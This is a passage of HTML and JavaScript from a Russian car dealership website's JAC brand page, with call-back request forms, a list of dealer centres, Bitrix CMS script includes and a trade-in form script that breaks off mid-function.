        d="M39.8311 12C39.8312 14.2516 39.1977 16.4578 38.0032 18.3665C36.8087 20.2751 35.1013 21.8091 33.0761 22.7932C31.0509 23.7773 28.7897 24.1718 26.551 23.9315C24.3122 23.6912 22.1862 22.8259 20.416 21.4344C21.8443 20.3113 22.9989 18.8787 23.7928 17.2444C24.5868 15.6101 24.9993 13.8169 24.9993 12C24.9993 10.1831 24.5868 8.38988 23.7928 6.75561C22.9989 5.12134 21.8443 3.68867 20.416 2.5656C22.1862 1.17415 24.3122 0.30882 26.551 0.0685322C28.7897 -0.171756 31.0509 0.222691 33.0761 1.20679C35.1013 2.19088 36.8087 3.72491 38.0032 5.63354C39.1977 7.54217 39.8312 9.74839 39.8311 12Z"
        fill="#696969" />
      <path
        d="M38.6862 19.436V19.0497H38.842V18.971H38.4453V19.0497H38.6011V19.436H38.6862ZM39.4564 19.436V18.9702H39.3348L39.195 19.2906L39.0551 18.9702H38.9334V19.436H39.0192V19.0846L39.1504 19.3876H39.2395L39.3706 19.0839V19.436H39.4564Z"
        fill="white" />
    </svg>
  </div>
  <div class="pay__item icon">
    <svg
      width="40"
      height="24"
      viewBox="0 0 40 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M16.5859 17.1332V6H19.913V12.5154H20.169C20.169 12.5154 22.3444 7.51816 22.4723 7.26513C22.6003 7.0121 22.7283 6.69582 22.9842 6.4428C23.2401 6.18977 23.624 6 23.88 6H27.0791V17.1332H23.752V10.4912H23.4961C23.4961 10.4912 21.3207 15.6783 21.1927 15.9945C21.0647 16.3108 20.9368 16.5638 20.6808 16.7536C20.4249 16.9434 20.041 17.1332 19.913 17.1332H16.5859Z"
        fill="white" />
      <path
        d="M2 17.1332V6H4.9432C4.9432 6 5.96693 6.06326 6.47879 6.50605C6.99065 6.94885 7.11861 7.64467 7.11861 7.64467L8.46225 12.6419H8.71818L10.0618 7.64467C10.0618 7.64467 10.1258 7.0121 10.7016 6.50605C11.2775 6 12.0666 6 12.2372 6H15.1804V17.1332H11.8533V10.5545H11.5974L9.67792 17.1332H7.43853L5.45506 10.5545H5.19913V17.1332H2Z"
        fill="white" />
      <path
        d="M28.4883 17.1332V11.0605H38.7895C38.7895 11.0605 38.5975 12.1359 37.6378 12.8317C36.6781 13.5276 35.9743 13.5908 35.7823 13.5908H31.8154V17.1332H28.4883Z"
        fill="white" />
      <path
        d="M29.7681 9.22608C28.2325 7.77118 27.9766 6 27.9766 6H35.6545C35.6545 6 36.9981 6.06326 38.1498 7.51816C39.3015 8.97306 38.7896 10.5545 38.7896 10.5545H32.8392C32.8392 10.5545 31.3037 10.681 29.7681 9.22608Z"
        fill="url(#paint0_linear_85_4476)" />
      <defs>
        <linearGradient
          id="paint0_linear_85_4476"
          x1="38.7896"
          y1="8.78329"
          x2="29.4482"
          y2="8.78329"
          gradientUnits="userSpaceOnUse">
          <stop stop-color="white" />
          <stop offset="1" stop-color="#9C9C9C" />
        </linearGradient>
      </defs>
    </svg>
  </div>
</div>            </div>
        </div>
    </div>
        <!-- Begin Online-Chat {literal} -->
        <!-- {/literal} End Online-Chat -->
</footer>
<noindex>
    <div class="popup">
        <div class="popup__container" id="popup-request">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main js-popup-content">
                    <div class="popup__title js-title-request">Оставить заявку</div>
                    <div class="popup__text">
                        Оставьте свой номер, <br>
                        и мы перезвоним вам
                    </div>

                    <form action="" class="form popup__form form-ajax-sent" method="post" data-goal="zayavka">
                        <!--<label class="label">
                            <input type="text" placeholder="Ваше имя*" required name="name">
                        </label>-->

                        <label class="label">
                            <input type="text" placeholder="Ваш телефон*" class="form-phone" name="phone" inputmode="numeric" required>
                        </label>
                                                    <select
                                name="dealer"
                                class="select2 select2-modal js-select2 js-select2-modal"
                                data-placeholder="Выбрать ДЦ*"
                                required
                                >
                                                                                                    <option
                                        value="1"
                                        >
                                        Казань Горьковское шоссе 47к1                                    </option>
                                                                    <option
                                        value="3"
                                        >
                                        Набережные Челны Машиностроительная                                    </option>
                                                                    <option
                                        value="4"
                                        >
                                        Нижнекамск                                    </option>
                                                                    <option
                                        value="5"
                                        >
                                        Альметьевск                                    </option>
                                                                    <option
                                        value="6"
                                        >
                                        Азнакаево                                    </option>
                                                                    <option
                                        value="2370"
                                        >
                                        Набережные Челны Альметьевский Тракт                                    </option>
                                                                    <option
                                        value="24474"
                                        >
                                        Набережные Челны Замелекесье                                    </option>
                                                                    <option
                                        value="25940"
                                        >
                                        Казань Декабристов                                    </option>
                                                                    <option
                                        value="26186"
                                        >
                                        Альметьевск Эксперт                                    </option>
                                                                    <option
                                        value="43501"
                                        >
                                        Казань Аббасова                                    </option>
                                                                    <option
                                        value="51303"
                                        >
                                        Альметьевск Тюленина 3                                    </option>
                                                                    <option
                                        value="62132"
                                        >
                                        Казань Камалеева                                    </option>
                                                                    <option
                                        value="71936"
                                        >
                                        Казань Горьковское шоссе 30к1                                    </option>
                                                                    <option
                                        value="72272"
                                        >
                                        Азнакаево Автомобили с пробегом.                                    </option>
                                                                    <option
                                        value="106209"
                                        >
                                        Диалог Авто Марий Эл                                    </option>
                                                                    <option
                                        value="106252"
                                        >
                                        Диалог Авто Ульяновская область                                    </option>
                                                                    <option
                                        value="106306"
                                        >
                                        Диалог Авто Чувашия                                    </option>
                                                                    <option
                                        value="106307"
                                        >
                                        Диалог Авто Удмуртская Республика                                    </option>
                                                                    <option
                                        value="108177"
                                        >
                                        Диалог Авто Башкортостан                                    </option>
                                                                    <option
                                        value="132131"
                                        >
                                        Онлайн-покупка                                    </option>
                                                            </select>
                                                <input type="hidden" name="form-id" value="15">
                        <input type="hidden" name="email" value="">
                        <input type="hidden" name="goal" value="">
                        <input type="hidden" name="url" value="/cars/jac/">
                        <button type="submit" class="button button_red">Отправить</button>
                        <div class="popup__policy">
                            <input type="checkbox" class="policyCheckbox" required checked>
                            <div>
                                Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с
                                <a href="/policy/" target="_blank" rel="noopener noreferrer">
                                    Политикой конфиденциальности.
                                </a>
                            </div>
                        </div>
                        <div class="spam-protect" style="display: none">
                            <input type="text" name="spam" autocomplete="off" tabindex="-1" />
                        </div>
                    </form>
                    <div class="popup__loader"></div>
                </div>

                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="popup__container" id="popup-message" data-msg-src="#popup-message">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-message">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>        <div class="popup__container" id="popup-request-online">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request-online">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/popup-request-online.jpg" alt="" loading="lazy"
                         width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main">
                    <div class="popup__title">Оставить заявку</div>
                    <div class="popup__text">Оставьте свой номер, <br>и мы перезвоним вам</div>
                    <form class="form popup__form" id="onlineForm">
                        <div class="popup__items">
                            <div class="label">
                                <input class="phone-mask" placeholder="+7 (000) 000-00-00"
                                       name="phone" required inputmode="tel">
                            </div>

                            <button class="button button_red" type="submit">
                                <span>Получить предложение</span>
                            </button>
                            <div class="popup__policy">
                                <input type="checkbox" class="policyCheckbox" required="" checked="">
                                <div>
                                    Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь
                                    с <a href="/policy/" target="_blank" rel="noopener noreferrer">Политикой
                                        конфиденциальности.</a>
                                </div>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popup__container" id="popup-message" data-msg-src="#popup-message">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-message">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/popup-request-online.jpg" alt="" loading="lazy"
                         width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
    input.error {
        border: 1px solid red;
    }
</style>
        <div class="popup__container" id="popup-request-contacts">
    <div class="popup__box">
        <button title="Close (Esc)" type="button" class="mfp-close popup__close" data-mfp-close="#popup-request-contacts">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon-clean"></use>
            </svg>
        </button>
        <div class="popup__wrap">
            <div class="popup__img">
                <picture>
                    <img src="/local/templates/main/assets/img/content/app-img.jpg" alt="" loading="lazy" width="360" height="410">
                </picture>
            </div>
            <div class="popup__content">
                <div class="popup__content-main js-popup-content">
                    <div class="popup__title js-title-request">Оставить заявку</div>
                    <div class="popup__text">
                        Оставьте свой номер, <br>
                        и мы перезвоним вам
                    </div>

                    <form action="" class="form popup__form form-ajax-sent" method="post" data-goal="zayavka">
                        <!--<label class="label">
                            <input type="text" placeholder="Ваше имя*" required name="name">
                        </label>-->
                        
                        <label class="label">
                            <input type="text" placeholder="Ваш телефон*" class="form-phone" name="phone" inputmode="numeric" required>
                        </label>
                                                    <div id="center-name"></div>
                            <select
                                style="display: none;"
                                name="dealer"
                                class=""
                                data-placeholder="Выбрать ДЦ*"
                                required
                                                            >
                                                                                                    <option
                                        value="1"
                                        >
                                        Казань Горьковское шоссе 47к1                                    </option>
                                                                    <option
                                        value="3"
                                        >
                                        Набережные Челны Машиностроительная                                    </option>
                                                                    <option
                                        value="4"
                                        >
                                        Нижнекамск                                    </option>
                                                                    <option
                                        value="5"
                                        >
                                        Альметьевск                                    </option>
                                                                    <option
                                        value="6"
                                        >
                                        Азнакаево                                    </option>
                                                                    <option
                                        value="2370"
                                        >
                                        Набережные Челны Альметьевский Тракт                                    </option>
                                                                    <option
                                        value="24474"
                                        >
                                        Набережные Челны Замелекесье                                    </option>
                                                                    <option
                                        value="25940"
                                        >
                                        Казань Декабристов                                    </option>
                                                                    <option
                                        value="26186"
                                        >
                                        Альметьевск Эксперт                                    </option>
                                                                    <option
                                        value="43501"
                                        >
                                        Казань Аббасова                                    </option>
                                                                    <option
                                        value="51303"
                                        >
                                        Альметьевск Тюленина 3                                    </option>
                                                                    <option
                                        value="62132"
                                        >
                                        Казань Камалеева                                    </option>
                                                                    <option
                                        value="71936"
                                        >
                                        Казань Горьковское шоссе 30к1                                    </option>
                                                                    <option
                                        value="72272"
                                        >
                                        Азнакаево Автомобили с пробегом.                                    </option>
                                                                    <option
                                        value="106209"
                                        >
                                        Диалог Авто Марий Эл                                    </option>
                                                                    <option
                                        value="106252"
                                        >
                                        Диалог Авто Ульяновская область                                    </option>
                                                                    <option
                                        value="106306"
                                        >
                                        Диалог Авто Чувашия                                    </option>
                                                                    <option
                                        value="106307"
                                        >
                                        Диалог Авто Удмуртская Республика                                    </option>
                                                                    <option
                                        value="108177"
                                        >
                                        Диалог Авто Башкортостан                                    </option>
                                                                    <option
                                        value="132131"
                                        >
                                        Онлайн-покупка                                    </option>
                                                            </select>
                                                <input type="hidden" name="form-id" value="15">
                        <input type="hidden" name="email" value="">
                        <input type="hidden" name="goal" value="">
                        <input type="hidden" name="url" value="/cars/jac/">
                        <button type="submit" class="button button_red">Отправить</button>
                        <div class="popup__policy">
                            <input type="checkbox" class="policyCheckbox" required checked>
                            <div>
                                Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с
                                <a href="/policy/" target="_blank" rel="noopener noreferrer">
                                    Политикой конфиденциальности.
                                </a>
                            </div>
                        </div>
                    </form>
                    <div class="popup__loader"></div>
                </div>

                <div class="popup__msg js-popup-msg">
                    <div class="popup__title"></div>
                    <div class="popup__text"></div>
                </div>
            </div>
        </div>
    </div>
</div>

    </div>

    <div id="modal"></div>            <section class="cookies">
        <span class="cookies__text">Для повышения удобства работы с сайтом и обеспечения его корректной работы мы используем файлы cookie. Эти файлы содержат данные о предыдущих посещениях Вами сайта. Cookie не идентифицируют Ваши личные данные. Вся информация является сугубо конфиденциальной. При необходимости Вы можете отключить cookie с помощью настроек браузера.</span>
        <button class="cookies__button button button_white" type="button">Принять и закрыть</button>
    </section>
        <div class="scroll-top js-scroll-top">
        <div class="scroll-top__icon">
            <img src="/local/templates/main/assets/img/svg/arrow-top.svg" alt="arrow">
        </div>
        Вверх
    </div>
            <a class="anchor-online-buy js-anchor-online-buy wave-container" href="/services/purchase/">
            <div class="anchor-online-buy__icon">
                                <span>Онлайн<br> покупка</span>
            </div>
        </a>
    </noindex>
<!-- calltouch -->
<!-- calltouch --><!-- Smartpoint Code Start -->

<!-- Smartpoint Code End -->
<div id="snow"></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1732225693225181"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"masked_input","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768626461,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b466d2b6cc09afb7a2003f33e65c4eb6"});</script><script  src="/bitrix/cache/js/s1/main/kernel_main/kernel_main_v1.js?1768483100182605"></script>
<script src="https://api-maps.yandex.ru/2.1.72/?apikey=298d20b5-17f8-46db-8587-b12841410475&lang=ru_RU" type="text/javascript"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173222569565924"></script>
<script src="/bitrix/js/main/masked_input.min.js?167886550110216"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/main\/components\/bitrix\/news.list\/lx_brands\/script.js","\/local\/templates\/main\/components\/bitrix\/news.list\/lx_offers\/script.js","\/local\/templates\/main\/assets\/libs\/swiper\/swiper-bundle.min.js","\/local\/templates\/main\/assets\/bx-js\/slider\/slider.js","\/local\/templates\/main\/assets\/bx-js\/filter\/filter.js","\/local\/templates\/main\/components\/bitrix\/news.list\/lx_main_dealers_map\/script.js","\/local\/templates\/main\/components\/bitrix\/catalog.section\/lx-section\/script.js","\/local\/templates\/main\/assets\/libs\/jquery-3.5.1.min.js","\/local\/templates\/main\/assets\/libs\/jquery.inputmask.min.js","\/local\/templates\/main\/assets\/bx-js\/header\/header.js","\/local\/templates\/main\/assets\/bx-js\/footer\/footer.js","\/local\/templates\/main\/assets\/bx-js\/city-select\/city-select.js","\/local\/templates\/main\/assets\/bx-js\/nav\/nav.js","\/local\/templates\/main\/assets\/bx-js\/form\/form.js","\/local\/templates\/main\/assets\/bx-js\/select2\/select2.js","\/local\/templates\/main\/assets\/bx-js\/scroll-top\/scroll-top.js","\/local\/templates\/main\/assets\/libs\/magnific-popup\/magnific-popup.min.js","\/local\/templates\/main\/assets\/libs\/fancybox\/fancybox.umd.js","\/local\/templates\/main\/assets\/libs\/select2\/select2.min.js","\/local\/templates\/main\/assets\/libs\/mustache\/mustache.min.js","\/local\/templates\/main\/script.js","\/local\/components\/fpx\/modal\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/main\/assets\/bx-styles\/special.css","\/local\/templates\/main\/assets\/bx-styles\/form.css","\/local\/templates\/main\/assets\/bx-styles\/assortment.css","\/local\/templates\/main\/assets\/bx-styles\/brand.css","\/local\/templates\/main\/assets\/bx-styles\/feedback.css","\/local\/templates\/main\/assets\/bx-styles\/lx_brand.css","\/local\/templates\/main\/components\/bitrix\/catalog.section\/lx-section\/style.css","\/local\/templates\/main\/components\/bitrix\/catalog.section\/lx-section\/themes\/blue\/style.css","\/local\/templates\/main\/assets\/bx-styles-base\/bx-styles-base.css","\/local\/templates\/main\/assets\/bx-styles\/header.css","\/local\/templates\/main\/assets\/bx-styles\/footer.css","\/local\/templates\/main\/assets\/bx-styles\/city-select.css","\/local\/templates\/main\/assets\/bx-styles\/burger.css","\/local\/templates\/main\/assets\/bx-styles\/nav.css","\/local\/templates\/main\/assets\/bx-styles\/modal.css","\/local\/templates\/main\/assets\/bx-styles\/button.css","\/local\/templates\/main\/assets\/bx-styles\/text.css","\/local\/templates\/main\/assets\/bx-styles\/section.css","\/local\/templates\/main\/assets\/bx-styles\/select2.css","\/local\/templates\/main\/assets\/bx-styles\/breadcrumbs.css","\/local\/templates\/main\/assets\/bx-styles\/scroll-top.css","\/local\/templates\/main\/assets\/bx-styles\/offer.css","\/local\/templates\/main\/assets\/bx-styles\/status.css","\/local\/templates\/main\/assets\/libs\/magnific-popup\/magnific-popup.min.css","\/local\/templates\/main\/assets\/libs\/fancybox\/fancybox.css","\/local\/templates\/main\/assets\/libs\/select2\/select2.min.css","\/local\/templates\/main\/assets\/styles\/yandex.font_size.css","\/local\/templates\/main\/assets\/libs\/swiper\/swiper-bundle.min.css","\/local\/templates\/main\/assets\/bx-styles\/slider.css","\/local\/templates\/main\/assets\/bx-styles\/filter.css","\/local\/templates\/main\/assets\/bx-styles\/stocks.css","\/local\/templates\/main\/assets\/bx-styles\/dealerships.css","\/local\/templates\/main\/assets\/bx-styles\/trade-in-form.css","\/local\/templates\/main\/assets\/bx-styles\/cookies.css","\/local\/templates\/main\/template_styles.css"]);</script>
<script  src="/bitrix/cache/js/s1/main/template_697f689457439959f7edc2c68c5f7c92/template_697f689457439959f7edc2c68c5f7c92_v1.js?1768482239463157"></script>
<script  src="/bitrix/cache/js/s1/main/page_b29047ff5ee9be031d33cf4c84f2110f/page_b29047ff5ee9be031d33cf4c84f2110f_v1.js?1768482253170576"></script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const brandThePage = "jac";
        const $select = $('.js-select2');
        $select.val($select.find('option').filter(function() {
            return $(this).text().trim().toLowerCase() === brandThePage.toLowerCase();
        }).val());
        ymaps.ready(() => {
            setTimeout(() => {
                $select.trigger('change');
            }, 2500)
        });
    });
</script><script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/personal/basket.php',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: 'много',
        RELATIVE_QUANTITY_FEW: 'мало',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3966226736_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/bitrix/catalog.section',
        navParams: {'NavPageCount':'2','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '1',
        bigData: {'enabled':false},
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'lx-section.941b70dcea28c4753360a5a675ed731fbaf4b82b8a82c18f3bfee39fe9b217f7',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/QvtC00YDQvtCx0L3QtdC1IjtzOjE4OiJNRVNTX0JUTl9MQVpZX0xPQUQiO3M6MjM6ItCf0L7QutCw0LfQsNGC0Ywg0LXRidGRIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MjI6ItCf0L7QtNC/[base64].bd8821313b18e7ee072de64db8d3f1df5cef34902f58a4211781dedc741116ca',
        container: 'container-1'
    });
</script>
<script>
    document.querySelectorAll('.special__form-select').forEach(select => {
        const trigger = select.querySelector('.special__form-select-trigger');
        const options = select.querySelectorAll('.special__form-option');
        const hiddenInput = select.querySelector('#custom-select-value');
        const dealerId = document.querySelector('.special__form-dealer-id');

        trigger.addEventListener('click', () => {
            select.classList.toggle('special__form-select--open');
        });

        options.forEach(option => {
            option.addEventListener('click', () => {
                select.querySelector('.special__form-option--selected').classList.remove('special__form-option--selected');
                option.classList.add('special__form-option--selected');
                trigger.querySelector('.special__form-select-text').textContent = option.textContent;
                hiddenInput.value = option.getAttribute('data-value');
                dealerId.value = hiddenInput.value;
                select.classList.remove('special__form-select--open');
            });
        });

        document.addEventListener('click', (e) => {
            const isClickInside = e.target.closest('.special__form-select');
            if (!isClickInside) {
                select.classList.remove('special__form-select--open');
            }
        });
    });
</script>
<script>
        function validateInput(input) {
            input.value = input.value.replace(/[^а-яА-Я\s]/g, '');
        }

        function validateNumericInput(input) {
            input.value = input.value.replace(/[^0-9]/g, '');
        }
        document.addEventListener("DOMContentLoaded", () => {
            const formTradeInContainer = document.querySelector(".form-trade-in__container");
            const formTradeInContent = document.querySelector(".form-trade-in__content");
            const buttonOpenFormTradeIn = document.getElementById("form-trade-in__button");
            const buttonCloseFormTradeIn = document.querySelector(".form-trade-in__close");
            const backgroundFormContainer = document.querySelector(".form-trade-in__background");
            const searchBrand = document.querySelector('input[name="brand"]');
            const itemsContainer = document.querySelector(".form-trade-in__step");
            const formTradeInDescription = document.querySelector(".form-trade-in__form-description");
            const formSteps = document.querySelectorAll('.form-trade-in__step');
            const nextButton = document.querySelector('.form-trade-in__next-button');
            const prevButton = document.querySelector('.form-trade-in__prev-button');
            const dynamicContent = document.querySelector(".form-trade-in__dynamic-content");
            const choiceRadios = document.querySelectorAll('.form-trade-in__radio');
            const brandRadios = document.querySelectorAll('input[name="car-brand"]');
            const tabs = document.querySelectorAll(".form-trade-in__tabs-item");
            const carMileage = document.querySelector('.form-trade-in__mileage');
            const carYear = document.querySelector('.form-trade-in__year');
            // const carOwners = document.querySelector('.form-trade-in__owners');
            const formSucsess = document.querySelector('.form-trade-in__sucsess');
            const formSucsessCloseButton = document.querySelector('.form-trade-in__sucsess-button');
            const formSucsessCloseIcon = document.querySelector('.form-trade-in__sucsess-close');
            let currentStep = 0;
            const tabMapping = {
                "car-brand": "Марка",
                "car-model": "Модель",
                "car-year": "Год выпуска",
                "car-mileage": "Пробег"
            };

            let markName = '';
            let lastFetchMarkName = '';

            brandRadios.forEach(radio => {
                radio.addEventListener('change', function(e) {
                    markName = e.target.value;
                });
            });

            const isLastStep = () => currentStep >= formSteps.length - 1;

            function removeClassIsElement(button, element, classElement) {
                button.addEventListener("click", () => {
                    if (element.classList.contains(classElement)) {
                        element.classList.remove(classElement);
                    }
                });
            }

            function closeEscapeKey(element, className) {
                if (element && className) {
                    document.addEventListener("keydown", (event) => {
                        if (event.key === "Escape" && element.classList.contains(className)) {
                            element.classList.remove(className);
                        }
                    });
                }
            }

            function generateCar(stepContainer, dataCar) {
                stepContainer.innerHTML = '';
                for (let modelName of dataCar) {
                    const label = document.createElement('label');
                    label.classList.add('form-trade-in__item');
                    label.setAttribute('data-brand', modelName);
                    label.innerHTML =
                        `
                        <input class="form-trade-in__radio" name="car-${stepContainer.id}" type="radio" value="${modelName}">
                        <span class="form-trade-in__custom-radio"></span>
                        ${modelName}
                        `
                    stepContainer.appendChild(label);
                }
                const other = document.createElement('label');
                other.classList.add('form-trade-in__item', 'form-trade-in__item--other-model');
                other.innerHTML = `
                    <input class="form-trade-in__radio" name="car-${stepContainer.id}" type="radio" value="Другое">
                    <span class="form-trade-in__custom-radio"></span>
                    Другое
                `;
                stepContainer.appendChild(other);
            }

            function renderRadio(buttons = []) {
                buttons.forEach(radio => {
                    if (radio.checked) {
                        const radioGroup = radio.name;
                        const tabText = tabMapping[radioGroup];
                        let existingItem = dynamicContent.querySelector(`.form-trade-in__selected-item[data-group="${radioGroup}"]`);
                        if (!existingItem) {
                            existingItem = document.createElement('span');
                            existingItem.classList.add('form-trade-in__selected-item');
                            existingItem.setAttribute('data-group', radioGroup);
                            dynamicContent.appendChild(existingItem);
                        }
                        existingItem.textContent = `${tabText}: ${radio.parentElement.textContent.trim()}`;
                    }
                });
            }

            function renderInputOfText(inputs = []) {
                inputs.forEach(input => {
                    if (input.value.trim() !== '') {
                        const inputName = input.name;
                        const tabText = tabMapping[inputName];
                        let existingItem = dynamicContent.querySelector(`.form-trade-in__selected-item[data-group="${inputName}"]`);
                        if (!existingItem) {
                            existingItem = document.createElement('span');
                            existingItem.classList.add('form-trade-in__selected-item');
                            existingItem.setAttribute('data-group', inputName);
                            dynamicContent.appendChild(existingItem);
                        }
                        existingItem.textContent = `${tabText}: ${input.value.trim()}`;
                    }
                });
            }

            function filterOptionsByStep(stepIndex, selectedBrand) {
                const items = formSteps[stepIndex].querySelectorAll('.form-trade-in__item');
                items.forEach(label => {
                    const brand = label.getAttribute('data-brand');
                    if (brand === selectedBrand || !brand) {
                        label.style.display = 'flex';
                    } else {
                        label.style.display = 'none';
                    }
                });
            }

            function showStep(stepIndex) {
                formSteps.forEach((step, index) => {
                    step.style.display = (index === stepIndex) ? 'flex' : 'none';
                    dynamicContent.style.display = stepIndex === 0 ? "none" : "flex";
                });
